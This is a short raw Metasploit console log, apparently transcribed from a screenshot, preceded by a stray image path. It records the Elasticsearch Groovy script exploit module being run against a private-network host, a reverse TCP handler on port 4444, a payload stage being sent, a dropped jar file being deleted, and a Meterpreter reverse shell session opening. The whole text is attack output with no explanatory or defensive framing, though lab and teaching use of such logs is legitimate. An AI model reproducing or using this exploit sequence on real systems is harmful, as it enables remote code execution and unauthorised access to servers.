 msf6 exploit(multi/elasticsearch/search_groovy_script) > exploit
[*] Started reverse TCP handler on 192.168.70.7:4444
[*] Checking vulnerability...
[*] Discovering TEMP path...
[+] TEMP path on '/tmp'
[*] Discovering remote OS...
[+] Remote OS is 'Linux'
[*] Trying to load metasploit payload...
[*] Sending stage (58073 bytes) to 192.168.70.4
[+] Deleted /tmp/VvczL.jar
[*] Meterpreter session 1 opened (192.168.70.7:4444 → 192.168.70.4:35236) at 2025-05-12 03:17:04 -0400
meterpreter >